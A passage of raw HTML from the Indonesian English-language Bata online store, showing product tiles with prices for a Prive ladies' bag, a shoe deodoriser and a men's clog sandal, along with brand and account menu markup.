        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Women Bag Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Price Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Women Bag Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Be fashionable and stylish with Bata Prive Collection bag this season. From the most practical shopper bags with roomy interiors that'll hold all your everyday essentials to fashion forward small bags. Bata Prive collection will accompany you throughout the day with ladylike shapes, structured, and sleek simplicity. Wrap a silk scarf around the handle and carry yours in the crook of your arm."
    data-producturl="https://www.bata.com/id/en/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/men/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Price Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
